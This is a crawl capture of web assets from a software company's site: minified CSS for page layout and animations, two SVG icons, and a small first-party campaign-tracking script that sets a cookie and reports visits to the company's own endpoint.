24px;flex-direction:column;justify-content:center;align-items:center;border-radius:16px;background:var(--Color-Branding,#0071b9);color:#fff;text-align:center;font-feature-settings:'liga' off,'clig' off;font-family:Inter;font-size:16px;font-style:normal;font-weight:400;line-height:18px;letter-spacing:.5px}.m_revesoft_disc_abt_pjt_frm .form-select{appearance:none;-webkit-appearance:none;-moz-appearance:none;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M6 8l4 4 4-4'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right 12px center;background-size:16px 16px;padding-right:2rem}.m_revesoft_disc_abt_pjt p{padding:24px 0}.m_revesoft_disc_abt_pjt_frm p{padding:16px 0 32px}.m_revesoft_disc_abt_pjt_frm .form_validation_error .alert-dismissible p{color:red}.text_anmation{padding:36px 0 200px;background:linear-gradient(180deg,#0f1429 30%,#ededed 105%);background-size:cover;position:relative}.m_image_animate_box_wrapper{position:relative;max-width:900px;margin:0 auto}.m_image_animate_box{position:sticky;top:30%;z-index:10;display:flex;flex-direction:row;align-items:center;justify-content:center}.m_image_animate_box>div{position:relative;border-radius:50%;background:#fff;display:flex;align-items:center;justify-content:center;box-shadow:inset 1px 2px 12px #cfcfcf;opacity:0;transition:opacity 1s ease,transform 1s ease;text-align:center}.m_image_animate_box .active{opacity:1;transform:translateY(0)}.m_image_animate_box img{position:absolute;width:70%;height:auto;z-index:-1}.m_image_animate_box_one img{bottom:-70%;left:-10%;transform:translateX(-50%)}.m_image_animate_box_two img{top:-72%;left:40%;transform:translateX(-50%)}.m_image_animate_box_three img{top:-55%;left:70%;transform:translateX(-50%)}.m_image_animate_box_four img{bottom:-60%;left:30%;transform:translateX(-50%)}.m_image_animate_box p{margin:0;font-size:16px;line-height:1.4;font-weight:500;color:#0f0f10}.m_image_animate_box_four_text,.m_image_animate_box_one_text,.m_image_animate_box_three_text,.m_image_animate_box_two_text{position:absolute;display:inline-flex;padding:24px;justify-content:center;align-items:flex-start;border-radius:12px;background:rgba(0,0,0,.4);backdrop-filter:blur(4px);max-width:280px;box-shadow:0 6px 20px rgba(0,0,0,.2);transition:all .3s ease}.m_image_animate_box_four_text:hover,.m_image_animate_box_one_text:hover,.m_image_animate_box_three_text:hover,.m_image_animate_box_two_text:hover{background:rgba(0,0,0,.6);transform:translateY(-4px)}.m_image_animate_box_one>p{display:block;border-bottom:2px solid #ababab;width:100%;margin-bottom:30px;color:#0f0f10;text-align:center;font-family:Inter;font-size:16px;font-style:normal;font-weight:500;line-height:120%;padding-bottom:8px}.m_image_animate_box_two>p{display:block;border-bottom:.5px solid #b9b9b9;width:100%;margin-bottom:30px;color:#0f0f10;text-align:center;font-family:Inter;font-size:16px;font-style:normal;font-weight:500;line-height:120%;padding-bottom:8px}.m_image_animate_box_three>p{display:block;border-bottom:2px dashed #717578;width:100%;margin-bottom:30px;color:#0f0f10;text-align:center;font-family:Inter;font-size:16px;font-style:normal;font-weight:500;line-height:120%;padding-bottom:8px}.m_image_animate_box_three>p{text-align:left}.m_image_animate_box_three>p:first-child{position:absolute;top:25px;border-bottom:none;text-align:center}.m_image_animate_box_three>p:nth-child(2) span{position:relative;padding-left:28px;font-size:14px}.m_image_animate_box_three>p:nth-child(2) span:first-child:after{content:"";display:inline-block;border-top:1px solid #394556;border-right:1px solid #394556;border-bottom:1px solid transparent;border-left:1px solid transparent;border-radius:50%;width:110px;height:110px;position:absolute;top:-155%;left:1px;transform:rotate(-45deg)}.m_image_animate_box_three>p:nth-child(2) span:nth-child(2):after{content:"";display:inline-block;border-top:1px solid #394556;border-right:1px solid #394556;border-bottom:1px solid transparent;border-left:1px solid transparent;border-radius:50%;width:110px;height:110px;position:absolute;top:-155%;left:17px;transform:rotate(-45deg)}.m_image_animate_box_four>p{display:block;border-bottom:.5px solid #b9b9b9;width:100%;margin-bottom:30px;color:#0f0f10;text-align:center;font-family:Inter;font-size:16px;font-style:normal;font-weight:500;line-height:120%;padding-bottom:8px}.m_image_animate_box_four_text p,.m_image_animate_box_one_text p,.m_image_animate_box_three_text p,.m_image_animate_box_two_text p{font-family:"General Sans",sans-serif;font-weight:100;text-align:center;color:#fff;text-align:center;font-style:normal;font-weight:400;line-height:120%;font-size:16px;line-height:1.4;margin:0}.m_image_animate_box_one{width:132px;height:132px;border-radius:50%;box-shadow:0 12px 25px rgba(0,113,185,.25) inset}.m_image_animate_box_two{width:200px;height:200px;border-radius:50%;box-shadow:1px 2px 12px 1px #cfcfcf inset}.m_image_animate_box_three{width:290px;height:290px;border-radius:50%;box-shadow:1px 2px 12px 1px #cfcfcf inset}.m_image_animate_box_four{width:190px;height:190px;border-radius:50%;box-shadow:1px 2px 12px 1px #cfcfcf inset}.m_image_animate_box_one_text{bottom:-140%;left:50%;width:250%}.m_image_animate_box_two_text{top:-80%;right:0;width:150%}.m_image_animate_box_three_text{top:-50%;left:0;width:100%}.m_image_animate_box_four_text{bottom:-70%;left:0;width:150%}.m_image_animate_box .active .m_image_animate_box_four_text,.m_image_animate_box .active .m_image_animate_box_three_text{left:inherit;transform:none}.m_image_animate_box .active .m_image_animate_box_one_text{bottom:-140%;left:13%;width:250%}.m_image_animate_box .active .m_image_animate_box_two_text{top:-80%;right:95%;width:150%}.m_image_animate_box .active .m_image_animate_box_three_text{top:-50%;left:103%;width:100%}.m_image_animate_box .active .m_image_animate_box_four_text{bottom:-70%;left:60%;width:150%}.m_image_animate_box_four::after,.m_image_animate_box_one::after,.m_image_animate_box_three::after,.m_image_animate_box_two::after{content:"";display:block;background-image:url(https://www.revesoft.com/cdn/assets/images/outsourcing/active-ellipse.svg);background-size:cover;background-position:center;background-repeat:no-repeat;position:absolute;width:130%;height:130%;top:57%;left:50%;transform:translate(-50%,-50%);z-index:-1;overflow:hidden;border-radius:50%;opacity:0;transition:opacity 1s ease-in-out}.m_image_animate_box_four.active_bg::after,.m_image_animate_box_one.active_bg::after,.m_image_animate_box_three.active_bg::after,.m_image_animate_box_two.active_bg::after{opacity:1}@media (max-width:1386px){.m_image_animate_box_one{width:120px;height:120px}.m_image_animate_box_two{width:180px;height:180px}.m_image_animate_box_three{width:270px;height:270px}.m_image_animate_box_four{width:170px;height:170px}.m_image_animate_box_one_text{bottom:-140%;left:50%;width:250%}.m_image_animate_box_two_text{top:-80%;right:0;width:150%}.m_image_animate_box_three_text{top:-50%;left:0;width:100%}.m_image_animate_box_four_text{bottom:-70%;left:0;width:150%}.m_image_animate_box .active .m_image_animate_box_one_text{bottom:-150%;left:15%;width:250%}.m_image_animate_box .active .m_image_animate_box_two_text{top:-80%;right:95%;width:150%}.m_image_animate_box .active .m_image_animate_box_three_text{top:-50%;left:107%;width:100%}.m_image_animate_box .active .m_image_animate_box_four_text{bottom:-70%;left:60%;width:150%}}@media (max-width:1286px){.m_image_animate_box_four p,.m_image_animate_box_one p,.m_image_animate_box_three p,.m_image_animate_box_two p{font-size:14px;padding-bottom:4px}.m_image_animate_box_one{width:120px;height:120px}.m_image_animate_box_two{width:160px;height:160px}.m_image_animate_box_three{width:230px;height:230px}.m_image_animate_box_four{width:150px;height:150px}.m_image_animate_box_one_text{bottom:-140%;left:50%;width:250%}.m_image_animate_box_two_text{top:-80%;right:0;width:150%}.m_image_animate_box_three_text{top:-50%;left:0;width:100%}.m_image_animate_box_four_text{bottom:-70%;left:0;width:150%}.m_image_animate_box .active .m_image_animate_box_one_text{bottom:-150%;left:15%;width:200%}.m_image_animate_box .active .m_image_animate_box_two_text{top:-80%;right:95%;width:150%}.m_image_animate_box .active .m_image_animate_box_three_text{top:-50%;left:107%;width:100%}.m_image_animate_box .active .m_image_animate_box_four_text{bottom:-90%;left:60%;width:150%}.m_image_animate_box_three>p:nth-child(2) span:first-child:after,.m_image_animate_box_three>p:nth-child(2) span:nth-child(2):after{width:100px;height:100px}}@media (max-width:1186px){.m_image_animate_box_four p,.m_image_animate_box_one p,.m_image_animate_box_three p,.m_image_animate_box_two p{font-size:13px;padding-bottom:4px}.m_image_animate_box_one{width:120px;height:120px}.m_image_animate_box_two{width:160px;height:160px}.m_image_animate_box_three{width:220px;height:220px}.m_image_animate_box_four{width:150px;height:150px}.m_image_animate_box .active .m_image_animate_box_one_text{bottom:-155%;left:15%;width:160%}.m_image_animate_box .active .m_image_animate_box_two_text{top:-80%;right:95%;width:150%}.m_image_animate_box .active .m_image_animate_box_three_text{top:-50%;left:107%;width:100%}.m_image_animate_box .active .m_image_animate_box_four_text{bottom:-115%;left:55%;width:110%}.m_image_animate_box_three>p:nth-child(2) span:first-child:after,.m_image_animate_box_three>p:nth-child(2) span:nth-child(2):after{display:none}.m_revesoft_why_resy_lft h2{font-size:42px}.m_image_animate_box_three>p:nth-child(2) span{font-size:10px}}@media (max-width:991px){.m_image_animate_box_one{width:100px;height:100px}.m_image_animate_box_two{width:140px;height:140px}.m_image_animate_box_three{width:180px;height:180px}.m_image_animate_box_four{width:130px;height:130px}.m_image_animate_box .active .m_image_animate_box_one_text{bottom:-200%;left:15%;width:130%}.m_image_animate_box .active .m_image_animate_box_two_text{top:-100%;right:95%;width:100%}.m_image_animate_box .active .m_image_animate_box_three_text{top:-50%;left:107%;width:100%}.m_image_animate_box .active .m_image_animate_box_four_text{bottom:-115%;left:55%;width:100%}.m_image_animate_box_four_text,.m_image_animate_box_one_text,.m_image_animate_box_three_text,.m_image_animate_box_two_text{padding:12px}.m_image_animate_box_four p,.m_image_animate_box_one p,.m_image_animate_box_three p,.m_image_animate_box_two p{font-size:12px;letter-spacing:.3px}}@media (max-width:769px){.m_image_animate_box{flex-direction:column;align-items:start;gap:40px}.m_image_animate_box>div{width:120px;height:120px}.m_image_animate_box_one_text{bottom:0;left:0;width:100%}.m_image_animate_box_two_text{top:0;right:0;width:100%}.m_image_animate_box_three_text{top:0;left:0;width:100%}.m_image_animate_box_four_text{bottom:0;left:0;width:100%}.m_image_animate_box .active .m_image_animate_box_one_text{bottom:0;left:110%;width:100%}.m_image_animate_box .active .m_image_animate_box_two_text{top:0;left:110%;width:100%}.m_image_animate_box .active .m_image_animate_box_three_text{top:0;left:110%;width:100%}.m_image_animate_box .active .m_image_animate_box_four_text{bottom:0;left:110%;width:100%}.m_image_animate_box_four img,.m_image_animate_box_one img,.m_image_animate_box_three img,.m_image_animate_box_two img{display:none}}.mySwiperLatestProject{width:80%;margin:auto;padding:0 0 60px}.mySwiperLatestProject .swiper-wrapper{align-items:stretch}.m_revesoft_our_lts_pjt .swiper-button-next{background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/arrow-right.svg);background-repeat:no-repeat;background-position:center;width:46px;height:46px;border-radius:50%;background-color:rgba(255,255,255,.2);box-shadow:0 4px 30px rgba(0,0,0,.1);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);border:1px solid rgba(255,255,255,.3);right:8%;top:60%}.m_revesoft_our_lts_pjt .swiper-button-prev{background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/arrow-left.svg);background-repeat:no-repeat;background-position:center;width:46px;height:46px;border-radius:50%;background-color:rgba(255,255,255,.2);box-shadow:0 4px 30px rgba(0,0,0,.1);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);border:1px solid rgba(255,255,255,.3);left:8%;top:60%}.m_revesoft_our_lts_pjt .swiper-button-next:after,.m_revesoft_our_lts_pjt .swiper-button-prev:after{display:none}.mySwiperLatestProject .swiper-slide{height:100%!important;background:#fff;border-radius:20px}@media only screen and (max-width:991px){.m_revesoft_srv_we_ofr_crd{max-width:150px;min-width:150px;padding:16px;gap:0}.m_revesoft_srv_we_ofr_crd_group,.m_revesoft_srv_we_ofr_crd_inr{gap:12px}.m_revesoft_srv_we_ofr p{padding:8px 0 16px 0!important;text-align:left}.m_revesoft_srv_we_ofr_crd_inr{display:flex;width:max-content;animation:marquee1 30s linear infinite}.m_revesoft_srv_we_ofr_crd_wrapper:nth-child(2) .m_revesoft_srv_we_ofr_crd_inr{animation:marquee2 30s linear infinite reverse}.m_revesoft_srv_we_ofr_crd_wrapper:nth-child(3){margin-top:24px}.m_image_animate_box_four,.m_image_animate_box_one,.m_image_animate_box_three,.m_image_animate_box_two{opacity:1;aspect-ratio:auto}.m_image_animate_box .m_image_animate_box_four_text,.m_image_animate_box .m_image_animate_box_three_text,.m_image_animate_box .m_image_animate_box_two_text{bottom:auto;left:auto;top:auto;right:auto;width:100%;transform:none}}@media only screen and (max-width:991px){.m_revesoft_buld_fndtn,.m_revesoft_cp_nmr,.m_revesoft_out_testmonials,.m_revesoft_outsourcing_banner,.m_revesoft_srv_we_ofr,.m_revesoft_techlgs,.m_revesoft_trsted_client_lg,.m_revesoft_why_resy{padding:60px 0}.m_revesoft_wrk_flw{padding:60px 0 60px}.m_revesoft_techlgs{padding:0 0 60px 0}.m_revesoft_outsourcing_banner .container h1{font-size:42px;line-height:130%}.m_revesoft_buld_fndtn_inr h2,.m_revesoft_cp_nmr h2,.m_revesoft_disc_abt_pjt h2,.m_revesoft_our_lts_pjt h2,.m_revesoft_out_testmonials h2,.m_revesoft_srv_we_ofr h2,.m_revesoft_techlgs h2,.m_revesoft_trsted_client_lg h2,.m_revesoft_why_resy_lft h2,.m_revesoft_wrk_flw h2{font-size:32px;line-height:130%}.m_revesoft_out_testmonials h2{padding:0 0 24px}.m_revesoft_buld_fndtn_inr p,.m_revesoft_cp_nmr p,.m_revesoft_disc_abt_pjt p,.m_revesoft_our_lts_pjt p,.m_revesoft_srv_we_ofr p,.m_revesoft_techlgs p,.m_revesoft_wrk_flw p{font-size:16px}.m_revesoft_cp_nmr p,.m_revesoft_srv_we_ofr p,.m_revesoft_wrk_flw p{padding:16px 0 32px 0}.m_revesoft_why_resy_lft,.m_revesoft_why_resy_rgt{gap:24px;padding:0}.m_revesoft_why_resy_rgt{margin-top:24px}.m_revesoft_trsted_client_lg h2{padding:0 0 24px 0}.m_revesoft_ots_lgo_inr{margin:60px 0}.m_revesoft_iv_pr_ex{width:50%;margin-bottom:24px}.m_revesoft_iv_pr_ex:after{display:none}.m_revesoft_disc_abt_pjt_frm{gap:0}.two-by-two-grid{grid-template-columns:1fr}}@media only screen and (max-width:769px){.m_revesoft_iv_pr_ex{width:100%;margin-bottom:24px}.m_revesoft_disc_abt_pjt_frm{padding:12px}.m_revesoft_why_resy_lft h2{padding-bottom:0}.m_revesoft_why_resy_lft h2{position:static!important}.m_revesoft_techlgs_tab ul.nav{width:100%}.m_revesoft_techlgs_tab .nav-pills .nav-link.active,.m_revesoft_techlgs_tab .nav-pills .show>.nav-link,.m_revesoft_techlgs_tab ul.nav li button{font-size:14px;padding:0 4px}.m_revesoft_techlgs_tab .nav-pills .nav-link,.m_revesoft_techlgs_tab ul.nav li button{font-size:14px;padding:0 4px}.mySwiperLatestProject{width:100%;margin:auto;padding:0 0 120px}.m_revesoft_our_lts_pjt .swiper-button-next{right:40%;top:92%}.m_revesoft_our_lts_pjt .swiper-button-prev{left:40%;top:92%}.m_revesoft_last_published_blog .container .row{padding:0!important;border-radius:0;background-color:transparent}.m_revesoft_last_published_blog .container .row .m_revesoft_first_published_blog_innner{padding:24px;border-radius:24px;background-color:#fff}.m_revesoft_last_published_blog .container .row .col-md-6{padding:0 24px;background-color:#fff}.m_revesoft_last_published_blog_innner h2 a{font-size:24px;line-height:32px}.revesoft_events_inner_left{width:100%;margin-bottom:24px}.revesoft_events_inner_right{width:100%}}.marqueeSwiper{width:100%;overflow:hidden}.marqueeSwiper .swiper-slide{width:auto;display:flex;justify-content:center;align-items:center;height:auto}.marqueeSwiper img{max-height:60px;object-fit:contain}.marqueeSwiper .swiper-wrapper{transition-timing-function:linear!important}body.only-section .m_revesoft_buld_fndtn,body.only-section .m_revesoft_cp_nmr,body.only-section .m_revesoft_our_lts_pjt,body.only-section .m_revesoft_out_testmonials,body.only-section .m_revesoft_outsourcing_banner,body.only-section .m_revesoft_srv_we_ofr,body.only-section .m_revesoft_techlgs,body.only-section .m_revesoft_trsted_client_lg,body.only-section .m_revesoft_why_resy,body.only-section .text_anmation{display:none}body.only-section #m_revesoft_disc_abt_prj_contact{display:block}@media only screen and (max-width:575px){.revesoft_resources_inner,.revesoft_supported_plateform_box,.technical_specifications_box{margin-bottom:24px}}
.m_revesoft_pslider_slider{padding:0 0 16px;transform:scale(1)}.m_revesoft_pslider_slider .container{position:relative;padding:128px 0 0px;border-radius:22px}#m_revesoft_home2_slider_inner{transform:scale(1)}.m_revesoft_home2_slider_inner_btn{display:flex;justify-content:center}.m_revesoft_home2_slider_inner_btn a{color:#d6d6d6;font-family:"Plus Jakarta Sans";font-size:16px;font-style:normal;font-weight:600;line-height:24px;text-transform:uppercase;padding:4px 16px;display:inline-block;border-radius:8px;border:1px solid rgba(37,55,72,.2);text-decoration:none;margin-bottom:12px}.m_revesoft_pslider_slider h2{color:#202020;text-align:center;font-family:GeneralSans-SemiBold;font-size:40px;line-height:140%;margin:0;padding:0}.m_revesoft_pslider_slider p{color:var(--Gray-neutral-800,#1f2a37);text-align:center;font-family:GeneralSans-Regular;font-size:18px;font-style:normal; font-weight:400;line-height:150%;margin:auto;padding:20px 0 84px;max-width:70%}.m_revesoft_pslider_slider .carousel-container{width:100%;margin:auto;position:relative;overflow:hidden}.m_revesoft_pslider_slider .carousel-slide{text-align:center;font-size:24px;color:#333;padding:60px 0px}.m_revesoft_pslider_slider .carousel-slide img{max-width:100%;}.m_revesoft_pslider_slider .swiper-button-next,.m_revesoft_pslider_slider .swiper-button-prev{color:#fff;border-radius:40px;background:linear-gradient(0deg,rgba(0,0,0,.2) 0,rgba(0,0,0,.2) 100%),linear-gradient(264deg,rgba(255,255,255,.2) -2.18%,rgba(153,153,153,.2) 105.39%);backdrop-filter:blur(34.051239013671875px);width:56px;height:56px}.m_revesoft_pslider_slider .swiper-button-prev{left:0}.m_revesoft_pslider_slider .swiper-button-next{right:0}.m_revesoft_pslider_slider .swiper-button-next:after{content:"";width:24px;height:24px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none'%3E%3Cpath d='M4 12H19' stroke='%23ffffff' stroke-width='2' stroke-linecap='square'/%3E%3Cpath d='M13.5 5.25L20.25 12L13.5 18.75' stroke='%23ffffff' stroke-width='2' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat}.m_revesoft_pslider_slider .swiper-button-prev:after{content:"";width:24px;height:24px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none'%3E%3Cpath d='M20 12H5' stroke='%23ffffff' stroke-width='2' stroke-linecap='square'/%3E%3Cpath d='M10.5 5.25L3.75 12L10.5 18.75' stroke='%23ffffff' stroke-width='2' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat}.m_revesoft_pslider_slider .carousel-pagination{display:flex;align-items:center;overflow:scroll;scroll-behavior:smooth;gap:16px}.m_revesoft_pslider_slider .carousel-pagination::-webkit-scrollbar{height:0;display:none}.m_revesoft_pslider_slider .carousel-pagination::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-radius:4px;display:none}.m_revesoft_pslider_slider .carousel-pagination span{text-wrap:nowrap}.m_revesoft_pslider_slider .pagination-dot{display:flex;padding:14px 24px;justify-content:center;align-items:center;gap:8px;cursor:pointer;position:relative;color:#000;font-family:GeneralSans-Regular;font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:max-content;border-radius:10px;border:1.5px solid rgba(0,0,0,.4)}.m_revesoft_pslider_slider .pagination-dot img{width:30px;padding-right:8px}.m_revesoft_pslider_slider .pagination-dot.active{color:var(--Primary-Colors-White,#fff);font-weight:500;line-height:24px;border-radius:10px;background:var(--Blue-light-700,#026aa2);box-shadow:0 4px 24.8px 0 rgba(240,252,221,.52) inset;position:relative;border:none}.m_revesoft_pslider_slider .pagination-dot.active img{filter:brightness(0) invert(1)}.m_revesoft_pslider_slider .carousel-pagination::after,.m_revesoft_pslider_slider .carousel-pagination::before{content:"";position:absolute;top:0;bottom:0;width:300px;z-index:1;pointer-events:none}@media only screen and (max-width:1269px){.m_revesoft_pslider_slider p{max-width:70%}}@media only screen and (max-width:991px){.m_revesoft_pslider_slider p{max-width:90%}}@media only screen and (max-width:769px){.m_revesoft_pslider_slider h2{font-size:36px;font-weight:800;line-height:44px;letter-spacing:-1.08px;text-align:center}.m_revesoft_pslider_slider .carousel-pagination::after,.m_revesoft_pslider_slider .carousel-pagination::before,.m_revesoft_pslider_slider p br{display:none}.m_revesoft_pslider_slider .carousel-pagination{justify-content:start}.m_revesoft_pslider_slider .carousel-slide{padding:60px 0 140px}.m_revesoft_pslider_slider .swiper-button-next,.m_revesoft_pslider_slider .swiper-button-prev{top:85%}.m_revesoft_pslider_slider .swiper-button-next{left:60%}.m_revesoft_pslider_slider .swiper-button-prev{left:30%}.m_revesoft_pslider_slider p{max-width:100%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/whatsapp.svg
body_size: 667
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="whatsapp (1)" clip-path="url(#clip0_1542_4864)">
<g id="g600">
<g id="g602">
<g id="Clip path group">
<mask id="mask0_1542_4864" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="18" height="18">
<g id="clipPath608">
<path id="path606" d="M0 1.90735e-06H18V18H0V1.90735e-06Z" fill="white"/>
</g>
</mask>
<g mask="url(#mask0_1542_4864)">
<g id="g604">
<g id="g610">
<path id="path612" d="M1.60464 13.1284C0.918598 11.908 0.527344 10.4997 0.527344 9C0.527344 4.34008 4.34011 0.527346 9 0.527346C13.6599 0.527346 17.4727 4.34008 17.4727 9C17.4727 13.6599 13.6599 17.4727 9 17.4727C7.5003 17.4727 6.09202 17.0814 4.8716 16.3954L0.527344 17.4727L1.60464 13.1284Z" stroke="#1F2A37" stroke-width="1.05469" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<g id="g614">
<path id="path616" d="M8.00752 9.99367C7.65782 9.64284 6.25421 8.08521 6.76496 7.57446C6.90534 7.43408 7.46664 7.05067 7.68563 6.83168C8.4314 6.08591 7.57576 5.16257 7.02708 4.61388C6.98226 4.56906 6.13763 3.66002 5.01628 4.7814C3.0115 6.78619 5.8691 10.3809 6.74042 11.2608C7.62027 12.1321 11.215 14.9897 13.2198 12.9849C14.3412 11.8636 13.4321 11.0189 13.3873 10.9741C12.8387 10.4255 11.9153 9.56982 11.1695 10.3156C10.9506 10.5346 10.5671 11.0959 10.4267 11.2362C9.91598 11.747 8.35834 10.3434 8.00752 9.99367Z" stroke="#1F2A37" stroke-width="1.05469" stroke-miterlimit="10"/>
</g>
</g>
</g>
</g>
</g>
</g>
</g>
<defs>
<clipPath id="clip0_1542_4864">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.revesoft.com/cdn/assets/js/campaign-tracking-script.js
body_size: 750
content:
var currentURL=window.location.href;var currentPathName=window.location.search;var existingURL=getCookie("visitedURL");if(existingURL===undefined||existingURL===null||existingURL==""){if(currentPathName!=""&&currentPathName.length>0){var pathQuery=currentPathName.split("?");if(pathQuery.length==2){var tempPath=pathQuery[1];if(tempPath!=""&&tempPath.length>0){var tempPath2=tempPath.split("&");var cmpObjArray=[];for(var i=0;i<tempPath2.length;i++){var tempPath3=tempPath2[i].split("=");if(tempPath3!=""&&tempPath3.length>0){cmpObjArray[tempPath3[0]]=tempPath3[1];}}if(parseInt(cmpObjArray["cmpid"])>0){var visitedURL=cmpObjArray["cmpid"]+"&"+cmpObjArray["cmprc"]+"&"+cmpObjArray["cmplnkid"];setCookie("visitedURL",visitedURL,7);var d=new Date();currentURL=currentURL+":"+d.toLocaleTimeString();updateActivities(currentURL,cmpObjArray["cmpid"],cmpObjArray["cmprc"],cmpObjArray["cmplnkid"]);}}}}}else{if(existingURL!=""&&existingURL.length>0){var d=new Date();currentURL=currentURL;var cmptempIDs=existingURL.split("&");if(currentPathName!=""&&currentPathName.length>0){var pathQuery=currentPathName.split("?");if(pathQuery.length==2){var tempPath=pathQuery[1];if(tempPath!=""&&tempPath.length>0){var tempPath2=tempPath.split("&");var cmpObjArray=[];for(var i=0;i<tempPath2.length;i++){var tempPath3=tempPath2[i].split("=");if(tempPath3!=""&&tempPath3.length>0){cmpObjArray[tempPath3[0]]=tempPath3[1];}}if(parseInt(cmpObjArray["cmpid"])>0){if(cmptempIDs.length==3&&cmpObjArray["cmpid"]==cmptempIDs[0]){updateActivities(currentURL,cmptempIDs[0],cmptempIDs[1],cmptempIDs[2]);}else{visitedURL=cmpObjArray["cmpid"]+"&"+cmpObjArray["cmprc"]+"&"+cmpObjArray["cmplnkid"];setCookie("visitedURL",visitedURL,7);updateActivities(currentURL,cmpObjArray["cmpid"],cmpObjArray["cmprc"],cmpObjArray["cmplnkid"]);}}}}}else{if(cmptempIDs.length==3){updateActivities(currentURL,cmptempIDs[0],cmptempIDs[1],cmptempIDs[2]);}}}}function updateActivities(currentPath,cmpid,cmprcid,cmplnkid){if(currentPath!=null&&currentPath!=undefined&&cmpid!=null&&cmpid!=undefined&&cmprcid!=null&&cmprcid!=undefined&&cmplnkid!=null&&cmplnkid!=undefined){$.jsonp({"url":"http://campaign.revesoft.com/assets/campaign/campaign-ajaxfiles/campaign-visitor-tracking.jsp",dataType:"jsonp",jsonp:"callback","data":{path:currentPath,cmpid:cmpid,cmprcid:cmprcid,cmplnkid:cmplnkid,format:"json"},"success":function(message){},"error":function(d,msg){}});}}function setCookie(cName,cValue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cName+"="+cValue+"; "+expires;}function getCookie(cName){var name=cName+"=";var cookie=document.cookie.split(";");for(var i=0;i<cookie.length;i++){var c=cookie[i];while(c.charAt(0)==' '){c=c.substring(1);if(c.indexOf(name)==0){return c.substring(name.length,c.length);}}}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/chatbot.svg
body_size: 728
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group">
<path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M14 10.5C13.7239 10.5 13.5 10.7239 13.5 11C13.5 11.2761 13.7239 11.5 14 11.5C14.2761 11.5 14.5 11.2761 14.5 11C14.5 10.7239 14.2761 10.5 14 10.5ZM15.5 11C15.5 11.8284 14.8285 12.5 14 12.5C13.1715 12.5 12.5 11.8284 12.5 11C12.5 10.1715 13.1715 9.5 14 9.5C14.8285 9.5 15.5 10.1715 15.5 11ZM10 10.5C9.72385 10.5 9.5 10.7239 9.5 11C9.5 11.2761 9.72385 11.5 10 11.5C10.2761 11.5 10.5 11.2761 10.5 11C10.5 10.7239 10.2761 10.5 10 10.5ZM11.5 11C11.5 11.8284 10.8285 12.5 10 12.5C9.17155 12.5 8.5 11.8284 8.5 11C8.5 10.1715 9.17155 9.5 10 9.5C10.8285 9.5 11.5 10.1715 11.5 11ZM6 10.5C5.72385 10.5 5.5 10.7239 5.5 11C5.5 11.2761 5.72385 11.5 6 11.5C6.27615 11.5 6.5 11.2761 6.5 11C6.5 10.7239 6.27615 10.5 6 10.5ZM7.5 11C7.5 11.8284 6.82845 12.5 6 12.5C5.17155 12.5 4.5 11.8284 4.5 11C4.5 10.1715 5.17155 9.5 6 9.5C6.82845 9.5 7.5 10.1715 7.5 11Z" fill="#1F2A37"/>
<path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M10 1C9.72385 1 9.5 1.22386 9.5 1.5C9.5 1.77614 9.72385 2 10 2C10.2761 2 10.5 1.77614 10.5 1.5C10.5 1.22386 10.2761 1 10 1ZM11.5 1.5C11.5 2.15311 11.0826 2.70873 10.5 2.91465V5H15.5C17.1569 5 18.5 6.34315 18.5 8V8.5C19.3284 8.5 20 9.17155 20 10V12C20 12.8285 19.3284 13.5 18.5 13.5V16V19C18.5 19.4407 18.2115 19.8294 17.7898 19.9571C17.368 20.0848 16.9124 19.9214 16.6679 19.5547L15.2617 17.4453C15.0762 17.1671 14.764 17 14.4296 17H4.5C2.84314 17 1.5 15.6568 1.5 14V13.5C0.67157 13.5 0 12.8285 0 12V10C0 9.17155 0.67157 8.5 1.5 8.5V8C1.5 6.34315 2.84314 5 4.5 5H9.5V2.91465C8.9174 2.70873 8.5 2.15311 8.5 1.5C8.5 0.671575 9.17155 0 10 0C10.8285 0 11.5 0.671575 11.5 1.5ZM10 6H4.5C3.39545 6 2.5 6.89545 2.5 8V14C2.5 15.1046 3.39545 16 4.5 16H14.4296C15.0983 16 15.7228 16.3342 16.0938 16.8906L16.5 17.5L17.5 19V17.1972V16V8C17.5 6.89545 16.6045 6 15.5 6H10ZM1.5 9.5V12.5C1.22386 12.5 1 12.2761 1 12V10C1 9.72385 1.22386 9.5 1.5 9.5ZM18.5 12.5V9.5C18.7761 9.5 19 9.72385 19 10V12C19 12.2761 18.7761 12.5 18.5 12.5Z" fill="#1F2A37"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.revesoft.com/cdn/assets/js/our_script.js
body_size: 713
content:
